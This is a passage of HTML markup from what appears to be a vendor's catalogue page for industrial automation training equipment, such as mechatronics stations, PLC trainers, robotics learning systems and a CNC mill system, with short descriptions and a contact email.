			<div class="vc_single_image-wrapper   vc_box_border_grey"><img loading="lazy" decoding="async" width="700" height="522" src="https://protechenergy.ae/wp-content/uploads/2018/12/FANUC-Robot-Integration-Package.jpg" class="vc_single_image-img attachment-full" alt="" srcset="https://protechenergy.ae/wp-content/uploads/2018/12/FANUC-Robot-Integration-Package.jpg 700w, https://protechenergy.ae/wp-content/uploads/2018/12/FANUC-Robot-Integration-Package-300x224.jpg 300w" sizes="auto, (max-width: 700px) 100vw, 700px" /></div>
		</figure>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-8"><div class="vc_column-inner "><div class="wpb_wrapper"><h2 style="text-align: left" class="vc_custom_heading" >FANUC Robot Integration Package</h2>
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<p>For more information please contact info@protechenergy.ae</p>

		</div>
	</div>
</div></div></div></div><div class="vc_row wpb_row vc_inner vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner "><div class="wpb_wrapper">
	<div  class="wpb_single_image wpb_content_element vc_align_left">
		
		<figure class="wpb_wrapper vc_figure">
			<div class="vc_single_image-wrapper   vc_box_border_grey"><img loading="lazy" decoding="async" width="400" height="514" src="https://protechenergy.ae/wp-content/uploads/2018/12/Torque-Assembly-Station.jpg" class="vc_single_image-img attachment-full" alt="" srcset="https://protechenergy.ae/wp-content/uploads/2018/12/Torque-Assembly-Station.jpg 400w, https://protechenergy.ae/wp-content/uploads/2018/12/Torque-Assembly-Station-233x300.jpg 233w" sizes="auto, (max-width: 400px) 100vw, 400px" /></div>
		</figure>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-8"><div class="vc_column-inner "><div class="wpb_wrapper"><h2 style="text-align: left" class="vc_custom_heading" >Torque Assembly Station</h2>
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<p>The Torque Assembly station teaches interfacing, problem solving, programming, sequencing and operation for an automated torque system, electric traverse slide, DC motor torque, variable speed motors and clutches. This station assures that the assembly components are properly tightened in the process of assembling a working industrial directional control valve.</p>
<p>For more information please contact info@protechenergy.ae</p>

		</div>
	</div>
</div></div></div></div><div class="vc_row wpb_row vc_inner vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner "><div class="wpb_wrapper">
	<div  class="wpb_single_image wpb_content_element vc_align_left">
		
		<figure class="wpb_wrapper vc_figure">
			<div class="vc_single_image-wrapper   vc_box_border_grey"><img loading="lazy" decoding="async" width="400" height="486" src="https://protechenergy.ae/wp-content/uploads/2018/12/Sorting-Buffering-Station.jpg" class="vc_single_image-img attachment-full" alt="" srcset="https://protechenergy.ae/wp-content/uploads/2018/12/Sorting-Buffering-Station.jpg 400w, https://protechenergy.ae/wp-content/uploads/2018/12/Sorting-Buffering-Station-247x300.jpg 247w" sizes="auto, (max-width: 400px) 100vw, 400px" /></div>
		</figure>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-8"><div class="vc_column-inner "><div class="wpb_wrapper"><h2 style="text-align: left" class="vc_custom_heading" >Sorting-Buffering Station</h2>
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<p>The Sorting-Buffering station teaches interfacing, problem solving, programming, sequencing and operation for sorting, queuing, flat belt conveyors, photoelectric sensors, and inductive sensors. This station performs the role of sorting parts by material type in the process of assembling a working industrial control valve.</p>
<p>For more information please contact info@protechenergy.ae</p>

		</div>
	</div>
</div></div></div></div><div class="vc_row wpb_row vc_inner vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner "><div class="wpb_wrapper">
	<div  class="wpb_single_image wpb_content_element vc_align_left">
		
		<figure class="wpb_wrapper vc_figure">
			<div class="vc_single_image-wrapper   vc_box_border_grey"><img loading="lazy" decoding="async" width="768" height="576" src="https://protechenergy.ae/wp-content/uploads/2018/12/Mechatronics-System.png" class="vc_single_image-img attachment-full" alt="" srcset="https://protechenergy.ae/wp-content/uploads/2018/12/Mechatronics-System.png 768w, https://protechenergy.ae/wp-content/uploads/2018/12/Mechatronics-System-300x225.png 300w" sizes="auto, (max-width: 768px) 100vw, 768px" /></div>
		</figure>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-8"><div class="vc_column-inner "><div class="wpb_wrapper"><h2 style="text-align: left" class="vc_custom_heading" >Mechatronics System</h2>
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<p>Mechatronics encourages innovation at a whole new level! Modern industry relies on highly complex production systems to produce high-quality, economical products for an ever demanding world. Mechatronics teaches systems thinking that is required to effectively operate, program, and problem solve in this complex environment. With the rapid proliferation of automation technology, mechatronics has become one of the fastest growing technical education programs in the world.</p>
<p>For more information please contact info@protechenergy.ae</p>

		</div>
	</div>
</div></div></div></div><div class="vc_row wpb_row vc_inner vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner "><div class="wpb_wrapper">
	<div  class="wpb_single_image wpb_content_element vc_align_left">
		
		<figure class="wpb_wrapper vc_figure">
			<div class="vc_single_image-wrapper   vc_box_border_grey"><img loading="lazy" decoding="async" width="400" height="555" src="https://protechenergy.ae/wp-content/uploads/2018/12/Pick-and-Place-Feeding-Station.jpg" class="vc_single_image-img attachment-full" alt="" srcset="https://protechenergy.ae/wp-content/uploads/2018/12/Pick-and-Place-Feeding-Station.jpg 400w, https://protechenergy.ae/wp-content/uploads/2018/12/Pick-and-Place-Feeding-Station-216x300.jpg 216w" sizes="auto, (max-width: 400px) 100vw, 400px" /></div>
		</figure>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-8"><div class="vc_column-inner "><div class="wpb_wrapper"><h2 style="text-align: left" class="vc_custom_heading" >Pick and Place Feeding Station</h2>
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<p>The Pick and Place Feeding station teaches interfacing, problem solving, programming, sequencing and operation for pneumatic robots, material feeding systems, powered parts feeders, vacuum grippers, hall-effect sensors, and magnetic sensors. This station starts the process of assembling a working industrial directional control valve.</p>
<p>For more information please contact info@protechenergy.ae</p>

		</div>
	</div>
</div></div></div></div><div class="vc_row wpb_row vc_inner vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner "><div class="wpb_wrapper">
	<div  class="wpb_single_image wpb_content_element vc_align_left">
		
		<figure class="wpb_wrapper vc_figure">
			<div class="vc_single_image-wrapper   vc_box_border_grey"><img loading="lazy" decoding="async" width="500" height="501" src="https://protechenergy.ae/wp-content/uploads/2018/12/Servo-Robotic-Assembly-Station.jpg" class="vc_single_image-img attachment-full" alt="" srcset="https://protechenergy.ae/wp-content/uploads/2018/12/Servo-Robotic-Assembly-Station.jpg 500w, https://protechenergy.ae/wp-content/uploads/2018/12/Servo-Robotic-Assembly-Station-150x150.jpg 150w, https://protechenergy.ae/wp-content/uploads/2018/12/Servo-Robotic-Assembly-Station-300x300.jpg 300w" sizes="auto, (max-width: 500px) 100vw, 500px" /></div>
		</figure>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-8"><div class="vc_column-inner "><div class="wpb_wrapper"><h2 style="text-align: left" class="vc_custom_heading" >Servo Robotic Assembly Station</h2>
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<p>The Servo Robotic Assembly station teaches interfacing, problem solving, programming, sequencing and operation for servo robotics, gravity feeders, pick and place assembly, pneumatic screw feeders, and part insertion. This station performs the role of assembling a working industrial directional control valve using a combination of servo robotic and pick and place technologies.</p>
<p>For more information please contact info@protechenergy.ae</p>

		</div>
	</div>
</div></div></div></div><div class="vc_row wpb_row vc_inner vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner "><div class="wpb_wrapper">
	<div  class="wpb_single_image wpb_content_element vc_align_left">
		
		<figure class="wpb_wrapper vc_figure">
			<div class="vc_single_image-wrapper   vc_box_border_grey"><img loading="lazy" decoding="async" width="500" height="361" src="https://protechenergy.ae/wp-content/uploads/2018/12/Programmable-Logic-Controllers-PLC.jpg" class="vc_single_image-img attachment-full" alt="" srcset="https://protechenergy.ae/wp-content/uploads/2018/12/Programmable-Logic-Controllers-PLC.jpg 500w, https://protechenergy.ae/wp-content/uploads/2018/12/Programmable-Logic-Controllers-PLC-300x217.jpg 300w" sizes="auto, (max-width: 500px) 100vw, 500px" /></div>
		</figure>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-8"><div class="vc_column-inner "><div class="wpb_wrapper"><h2 style="text-align: left" class="vc_custom_heading" >Programmable Logic Controllers (PLC)</h2>
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<p>Portable PLC Troubleshooting Learning System ? Siemens S7-1200 provides a mobile option for teaching both basic and advanced applications as well as sophisticated troubleshooting using the powerful Siemens S7-1200 PLC. Programming, operating, and troubleshooting skills on modern PLC systems are vital for future professionals.</p>
<p>For more information please contact info@protechenergy.ae</p>

		</div>
	</div>
</div></div></div></div><div class="vc_row wpb_row vc_inner vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner "><div class="wpb_wrapper">
	<div  class="wpb_single_image wpb_content_element vc_align_left">
		
		<figure class="wpb_wrapper vc_figure">
			<div class="vc_single_image-wrapper   vc_box_border_grey"><img loading="lazy" decoding="async" width="400" height="548" src="https://protechenergy.ae/wp-content/uploads/2018/12/Inventory-Storage-Station.jpg" class="vc_single_image-img attachment-full" alt="" srcset="https://protechenergy.ae/wp-content/uploads/2018/12/Inventory-Storage-Station.jpg 400w, https://protechenergy.ae/wp-content/uploads/2018/12/Inventory-Storage-Station-219x300.jpg 219w" sizes="auto, (max-width: 400px) 100vw, 400px" /></div>
		</figure>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-8"><div class="vc_column-inner "><div class="wpb_wrapper"><h2 style="text-align: left" class="vc_custom_heading" >Inventory Storage Station</h2>
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<p>The Inventory Storage station teaches interfacing, problem solving, programming, sequencing and operation for pick and place storage, pneumatic grippers and brakes, infrared sensors, and a programmable pneumatic traverse module. This station sorts the completed assemblies of working industrial directional control valves.</p>
<p>For more information please contact info@protechenergy.ae</p>

		</div>
	</div>
</div></div></div></div><div class="vc_row wpb_row vc_inner vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner "><div class="wpb_wrapper">
	<div  class="wpb_single_image wpb_content_element vc_align_left">
		
		<figure class="wpb_wrapper vc_figure">
			<div class="vc_single_image-wrapper   vc_box_border_grey"><img loading="lazy" decoding="async" width="700" height="449" src="https://protechenergy.ae/wp-content/uploads/2018/12/Mechatronics-Electro-Hydraulic-Testing.jpg" class="vc_single_image-img attachment-full" alt="" srcset="https://protechenergy.ae/wp-content/uploads/2018/12/Mechatronics-Electro-Hydraulic-Testing.jpg 700w, https://protechenergy.ae/wp-content/uploads/2018/12/Mechatronics-Electro-Hydraulic-Testing-300x192.jpg 300w" sizes="auto, (max-width: 700px) 100vw, 700px" /></div>
		</figure>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-8"><div class="vc_column-inner "><div class="wpb_wrapper"><h2 style="text-align: left" class="vc_custom_heading" >Mechatronics Electro-Hydraulic Testing</h2>
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<p>Mechatronics Electro-Hydraulic Testing Station allows learners to gain valuable product testing skills used in automated processes by studying topics like station operation and adjustment, module sequencing, and station sequencing. For more information</p>
<p>For more information please contact info@protechenergy.ae</p>

		</div>
	</div>
</div></div></div></div><div class="vc_row wpb_row vc_inner vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner "><div class="wpb_wrapper">
	<div  class="wpb_single_image wpb_content_element vc_align_left">
		
		<figure class="wpb_wrapper vc_figure">
			<div class="vc_single_image-wrapper   vc_box_border_grey"><img loading="lazy" decoding="async" width="700" height="525" src="https://protechenergy.ae/wp-content/uploads/2018/12/Inspection-and-Indexing-Station.jpg" class="vc_single_image-img attachment-full" alt="" srcset="https://protechenergy.ae/wp-content/uploads/2018/12/Inspection-and-Indexing-Station.jpg 700w, https://protechenergy.ae/wp-content/uploads/2018/12/Inspection-and-Indexing-Station-300x225.jpg 300w" sizes="auto, (max-width: 700px) 100vw, 700px" /></div>
		</figure>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-8"><div class="vc_column-inner "><div class="wpb_wrapper"><h2 style="text-align: left" class="vc_custom_heading" >Inspection and Indexing Station</h2>
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<p>For more information please contact info@protechenergy.ae</p>

		</div>
	</div>
</div></div></div></div><div class="vc_row wpb_row vc_inner vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner "><div class="wpb_wrapper">
	<div  class="wpb_single_image wpb_content_element vc_align_left">
		
		<figure class="wpb_wrapper vc_figure">
			<div class="vc_single_image-wrapper   vc_box_border_grey"><img loading="lazy" decoding="async" width="500" height="387" src="https://protechenergy.ae/wp-content/uploads/2018/12/simg_234.jpg" class="vc_single_image-img attachment-full" alt="" srcset="https://protechenergy.ae/wp-content/uploads/2018/12/simg_234.jpg 500w, https://protechenergy.ae/wp-content/uploads/2018/12/simg_234-300x232.jpg 300w" sizes="auto, (max-width: 500px) 100vw, 500px" /></div>
		</figure>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-8"><div class="vc_column-inner "><div class="wpb_wrapper"><h2 style="text-align: left" class="vc_custom_heading" >MechaSIM Mechatronics Simulation Learning System</h2>
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<p>For more information please contact info@protechenergy.ae</p>

		</div>
	</div>
</div></div></div></div><div class="vc_row wpb_row vc_inner vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner "><div class="wpb_wrapper">
	<div  class="wpb_single_image wpb_content_element vc_align_left">
		
		<figure class="wpb_wrapper vc_figure">
			<div class="vc_single_image-wrapper   vc_box_border_grey"><img loading="lazy" decoding="async" width="700" height="470" src="https://protechenergy.ae/wp-content/uploads/2018/12/simg_235.jpg" class="vc_single_image-img attachment-full" alt="" srcset="https://protechenergy.ae/wp-content/uploads/2018/12/simg_235.jpg 700w, https://protechenergy.ae/wp-content/uploads/2018/12/simg_235-300x201.jpg 300w" sizes="auto, (max-width: 700px) 100vw, 700px" /></div>
		</figure>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-8"><div class="vc_column-inner "><div class="wpb_wrapper"><h2 style="text-align: left" class="vc_custom_heading" >Mechatronics Barcode Identification Learning System</h2>
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<p>For more information please contact info@protechenergy.ae</p>

		</div>
	</div>
</div></div></div></div><div class="vc_row wpb_row vc_inner vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner "><div class="wpb_wrapper">
	<div  class="wpb_single_image wpb_content_element vc_align_left">
		
		<figure class="wpb_wrapper vc_figure">
			<div class="vc_single_image-wrapper   vc_box_border_grey"><img loading="lazy" decoding="async" width="700" height="508" src="https://protechenergy.ae/wp-content/uploads/2018/12/simg_236.jpg" class="vc_single_image-img attachment-full" alt="" srcset="https://protechenergy.ae/wp-content/uploads/2018/12/simg_236.jpg 700w, https://protechenergy.ae/wp-content/uploads/2018/12/simg_236-300x218.jpg 300w" sizes="auto, (max-width: 700px) 100vw, 700px" /></div>
		</figure>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-8"><div class="vc_column-inner "><div class="wpb_wrapper"><h2 style="text-align: left" class="vc_custom_heading" >EtherNet Learning System</h2>
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<p>For more information please contact info@protechenergy.ae</p>

		</div>
	</div>
</div></div></div></div><div class="vc_row wpb_row vc_inner vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner "><div class="wpb_wrapper">
	<div  class="wpb_single_image wpb_content_element vc_align_left">
		
		<figure class="wpb_wrapper vc_figure">
			<div class="vc_single_image-wrapper   vc_box_border_grey"><img loading="lazy" decoding="async" width="700" height="498" src="https://protechenergy.ae/wp-content/uploads/2018/12/Mechatronics-HMI-Terminal-Learning-System.jpg" class="vc_single_image-img attachment-full" alt="" srcset="https://protechenergy.ae/wp-content/uploads/2018/12/Mechatronics-HMI-Terminal-Learning-System.jpg 700w, https://protechenergy.ae/wp-content/uploads/2018/12/Mechatronics-HMI-Terminal-Learning-System-300x213.jpg 300w" sizes="auto, (max-width: 700px) 100vw, 700px" /></div>
		</figure>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-8"><div class="vc_column-inner "><div class="wpb_wrapper"><h2 style="text-align: left" class="vc_custom_heading" >Mechatronics HMI Terminal Learning System</h2>
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<p>For more information please contact info@protechenergy.ae</p>

		</div>
	</div>
</div></div></div></div><div class="vc_row wpb_row vc_inner vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner "><div class="wpb_wrapper">
	<div  class="wpb_single_image wpb_content_element vc_align_left">
		
		<figure class="wpb_wrapper vc_figure">
			<div class="vc_single_image-wrapper   vc_box_border_grey"><img loading="lazy" decoding="async" width="500" height="435" src="https://protechenergy.ae/wp-content/uploads/2018/12/Robotics-Computer-Programming.jpg" class="vc_single_image-img attachment-full" alt="" srcset="https://protechenergy.ae/wp-content/uploads/2018/12/Robotics-Computer-Programming.jpg 500w, https://protechenergy.ae/wp-content/uploads/2018/12/Robotics-Computer-Programming-300x261.jpg 300w" sizes="auto, (max-width: 500px) 100vw, 500px" /></div>
		</figure>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-8"><div class="vc_column-inner "><div class="wpb_wrapper"><h2 style="text-align: left" class="vc_custom_heading" >Robotics &amp; Computer Programming</h2>
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<p>For more information please contact info@protechenergy.ae</p>

		</div>
	</div>
</div></div></div></div><div class="vc_row wpb_row vc_inner vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner "><div class="wpb_wrapper">
	<div  class="wpb_single_image wpb_content_element vc_align_left">
		
		<figure class="wpb_wrapper vc_figure">
			<div class="vc_single_image-wrapper   vc_box_border_grey"><img loading="lazy" decoding="async" width="300" height="225" src="https://protechenergy.ae/wp-content/uploads/2018/12/Robotics-Simulation.png" class="vc_single_image-img attachment-full" alt="" /></div>
		</figure>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-8"><div class="vc_column-inner "><div class="wpb_wrapper"><h2 style="text-align: left" class="vc_custom_heading" >Robotics Simulation</h2>
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<p>For more information please contact info@protechenergy.ae</p>

		</div>
	</div>
</div></div></div></div><div class="vc_row wpb_row vc_inner vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner "><div class="wpb_wrapper">
	<div  class="wpb_single_image wpb_content_element vc_align_left">
		
		<figure class="wpb_wrapper vc_figure">
			<div class="vc_single_image-wrapper   vc_box_border_grey"><img loading="lazy" decoding="async" width="700" height="460" src="https://protechenergy.ae/wp-content/uploads/2018/12/Stepper-Motor-Programming.jpg" class="vc_single_image-img attachment-full" alt="" srcset="https://protechenergy.ae/wp-content/uploads/2018/12/Stepper-Motor-Programming.jpg 700w, https://protechenergy.ae/wp-content/uploads/2018/12/Stepper-Motor-Programming-300x197.jpg 300w" sizes="auto, (max-width: 700px) 100vw, 700px" /></div>
		</figure>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-8"><div class="vc_column-inner "><div class="wpb_wrapper"><h2 style="text-align: left" class="vc_custom_heading" >Stepper Motor Programming</h2>
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<p>For more information please contact info@protechenergy.ae</p>

		</div>
	</div>
</div></div></div></div><div class="vc_row wpb_row vc_inner vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner "><div class="wpb_wrapper">
	<div  class="wpb_single_image wpb_content_element vc_align_left">
		
		<figure class="wpb_wrapper vc_figure">
			<div class="vc_single_image-wrapper   vc_box_border_grey"><img loading="lazy" decoding="async" width="700" height="442" src="https://protechenergy.ae/wp-content/uploads/2018/12/Robotics-2-Learning-System.jpg" class="vc_single_image-img attachment-full" alt="" srcset="https://protechenergy.ae/wp-content/uploads/2018/12/Robotics-2-Learning-System.jpg 700w, https://protechenergy.ae/wp-content/uploads/2018/12/Robotics-2-Learning-System-300x189.jpg 300w" sizes="auto, (max-width: 700px) 100vw, 700px" /></div>
		</figure>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-8"><div class="vc_column-inner "><div class="wpb_wrapper"><h2 style="text-align: left" class="vc_custom_heading" >Robotics 2 Learning System</h2>
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<p>teaches articulated arm servo robotics and how it?s applied in industrial tasks like assembly, material handling, machine tending, gluing, and inspection.and many more!</p>
<p>For more information please contact info@protechenergy.ae</p>

		</div>
	</div>
</div></div></div></div><div class="vc_row wpb_row vc_inner vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner "><div class="wpb_wrapper">
	<div  class="wpb_single_image wpb_content_element vc_align_left">
		
		<figure class="wpb_wrapper vc_figure">
			<div class="vc_single_image-wrapper   vc_box_border_grey"><img loading="lazy" decoding="async" width="700" height="338" src="https://protechenergy.ae/wp-content/uploads/2018/12/Tabletop-Mechatronics.jpg" class="vc_single_image-img attachment-full" alt="" srcset="https://protechenergy.ae/wp-content/uploads/2018/12/Tabletop-Mechatronics.jpg 700w, https://protechenergy.ae/wp-content/uploads/2018/12/Tabletop-Mechatronics-300x145.jpg 300w" sizes="auto, (max-width: 700px) 100vw, 700px" /></div>
		</figure>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-8"><div class="vc_column-inner "><div class="wpb_wrapper"><h2 style="text-align: left" class="vc_custom_heading" >Tabletop Mechatronics</h2>
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<p>Powerful Automation Training for PLC, Electrical, Mechanical, and Pneumatic Applications!</p>
<p>For more information please contact info@protechenergy.ae</p>

		</div>
	</div>
</div></div></div></div><div class="vc_row wpb_row vc_inner vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner "><div class="wpb_wrapper">
	<div  class="wpb_single_image wpb_content_element vc_align_left">
		
		<figure class="wpb_wrapper vc_figure">
			<div class="vc_single_image-wrapper   vc_box_border_grey"><img loading="lazy" decoding="async" width="400" height="517" src="https://protechenergy.ae/wp-content/uploads/2018/12/Gauging-Station.jpg" class="vc_single_image-img attachment-full" alt="" srcset="https://protechenergy.ae/wp-content/uploads/2018/12/Gauging-Station.jpg 400w, https://protechenergy.ae/wp-content/uploads/2018/12/Gauging-Station-232x300.jpg 232w" sizes="auto, (max-width: 400px) 100vw, 400px" /></div>
		</figure>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-8"><div class="vc_column-inner "><div class="wpb_wrapper"><h2 style="text-align: left" class="vc_custom_heading" >Gauging Station</h2>
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<p>The Gauging station teaches interfacing, problem solving, programming, sequencing and operation for go/no-go gauging, analog sensor adjustment, non-servo electric traverse axis, synchronous belt drive, ball screw drives and part rejection/transfer. The 87-MS2 performs a number of quality inspections in the process of assembling a working industrial directional control valve</p>
<p>For more information please contact info@protechenergy.ae</p>

		</div>
	</div>
</div></div></div></div><div class="vc_row wpb_row vc_inner vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner "><div class="wpb_wrapper">
	<div  class="wpb_single_image wpb_content_element vc_align_left">
		
		<figure class="wpb_wrapper vc_figure">
			<div class="vc_single_image-wrapper   vc_box_border_grey"><img loading="lazy" decoding="async" width="700" height="400" src="https://protechenergy.ae/wp-content/uploads/2018/12/Mechatronics-Learning-System-for-Siemens-S7-300.jpg" class="vc_single_image-img attachment-full" alt="" srcset="https://protechenergy.ae/wp-content/uploads/2018/12/Mechatronics-Learning-System-for-Siemens-S7-300.jpg 700w, https://protechenergy.ae/wp-content/uploads/2018/12/Mechatronics-Learning-System-for-Siemens-S7-300-300x171.jpg 300w" sizes="auto, (max-width: 700px) 100vw, 700px" /></div>
		</figure>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-8"><div class="vc_column-inner "><div class="wpb_wrapper"><h2 style="text-align: left" class="vc_custom_heading" >Mechatronics Learning System for Siemens S7-300</h2>
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<p>For more information please contact info@protechenergy.ae</p>

		</div>
	</div>
</div></div></div></div><div class="vc_row wpb_row vc_inner vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner "><div class="wpb_wrapper">
	<div  class="wpb_single_image wpb_content_element vc_align_left">
		
		<figure class="wpb_wrapper vc_figure">
			<div class="vc_single_image-wrapper   vc_box_border_grey"><img loading="lazy" decoding="async" width="700" height="400" src="https://protechenergy.ae/wp-content/uploads/2018/12/Mechatronics-Learning-System.jpg" class="vc_single_image-img attachment-full" alt="" srcset="https://protechenergy.ae/wp-content/uploads/2018/12/Mechatronics-Learning-System.jpg 700w, https://protechenergy.ae/wp-content/uploads/2018/12/Mechatronics-Learning-System-300x171.jpg 300w" sizes="auto, (max-width: 700px) 100vw, 700px" /></div>
		</figure>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-8"><div class="vc_column-inner "><div class="wpb_wrapper"><h2 style="text-align: left" class="vc_custom_heading" >Mechatronics Learning System</h2>
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<p>For more information please contact info@protechenergy.ae</p>

		</div>
	</div>
</div></div></div></div><div class="vc_row wpb_row vc_inner vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner "><div class="wpb_wrapper">
	<div  class="wpb_single_image wpb_content_element vc_align_left">
		
		<figure class="wpb_wrapper vc_figure">
			<div class="vc_single_image-wrapper   vc_box_border_grey"><img loading="lazy" decoding="async" width="700" height="467" src="https://protechenergy.ae/wp-content/uploads/2018/12/Mechatronic-CNC-Mill-Learning-System.jpg" class="vc_single_image-img attachment-full" alt="" srcset="https://protechenergy.ae/wp-content/uploads/2018/12/Mechatronic-CNC-Mill-Learning-System.jpg 700w, https://protechenergy.ae/wp-content/uploads/2018/12/Mechatronic-CNC-Mill-Learning-System-300x200.jpg 300w, https://protechenergy.ae/wp-content/uploads/2018/12/Mechatronic-CNC-Mill-Learning-System-600x400.jpg 600w" sizes="auto, (max-width: 700px) 100vw, 700px" /></div>
		</figure>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-8"><div class="vc_column-inner "><div class="wpb_wrapper"><h2 style="text-align: left" class="vc_custom_heading" >Mechatronic CNC Mill Learning System</h2>
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<p>The Mechatronic CNC Mill Learning System allows learners to use a Denford Micromill in conjunction with Mechatronics Servo Robotic Assembly Station. This combination provides hands-on practice for incorporating machining within an automated process. In addition to integrated automation/machining skills, learners will study about CNC programming fundamentals. Because CNC mills are used to create a variety of parts and components, learners entering the manufacturing industry will find this learning system?s hands-on practice and real-world skills invaluable.</p>
<p>For more information please contact info@protechenergy.ae</p>

		</div>
	</div>
</div></div></div></div><div class="vc_row wpb_row vc_inner vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner "><div class="wpb_wrapper">
	<div  class="wpb_single_image wpb_content_element vc_align_left">
		
		<figure class="wpb_wrapper vc_figure">
			<div class="vc_single_image-wrapper   vc_box_border_grey"><img loading="lazy" decoding="async" width="400" height="485" src="https://protechenergy.ae/wp-content/uploads/2018/12/Orientation-Processing-Station.jpg" class="vc_single_image-img attachment-full" alt="" srcset="https://protechenergy.ae/wp-content/uploads/2018/12/Orientation-Processing-Station.jpg 400w, https://protechenergy.ae/wp-content/uploads/2018/12/Orientation-Processing-Station-247x300.jpg 247w" sizes="auto, (max-width: 400px) 100vw, 400px" /></div>
		</figure>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-8"><div class="vc_column-inner "><div class="wpb_wrapper"><h2 style="text-align: left" class="vc_custom_heading" >Orientation-Processing Station</h2>
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<p>The Orientation-Processing station teaches interfacing, problem solving, programming, sequencing and operation for index tables, stepper motors, homing sensors, fiber optic sensors, part transfer, parts orientation, and capacitor sensors. This station performs the role of parts orientation and an optional simulated machine operation in the process of assembling a working industrial directional control valve.</p>
<p>For more information please contact info@protechenergy.ae</p>

		</div>
	</div>
</div></div></div></div></div></div><div class="vc_tta-panel" id="Fluid-Power" data-vc-content=".vc_tta-panel-body"><div class="vc_tta-panel-heading"><h4 class="vc_tta-panel-title"><a href="#Fluid-Power" data-vc-accordion data-vc-container=".vc_tta-container"><span class="vc_tta-title-text">Fluid Power</span></a></h4></div><div class="vc_tta-panel-body"><div class="vc_row wpb_row vc_inner vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner "><div class="wpb_wrapper">
